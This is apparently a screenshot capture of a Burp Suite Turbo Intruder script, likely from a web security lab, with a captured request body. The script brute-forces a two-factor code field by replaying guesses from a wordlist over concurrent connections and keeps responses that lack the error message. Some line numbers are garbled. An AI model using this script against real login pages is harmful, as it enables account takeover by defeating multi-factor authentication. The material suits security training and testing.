 18
19 csrf=4h8pPwXrdfhnptYHzOAsIDHNP4HxWx5D&mfa-code=%s
? Search...
Last code used
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     for word in open('/tmp/2fa_codes.txt'):
9         engine.queue(target.req, word.rstrip())
0
1
2 def handleResponse(req, interesting):
3     # currently available attributes are req.status, req.wordcount, req.length and req.response
4     if "Incorrect security code" not in req.response:
5         table.add(req)
6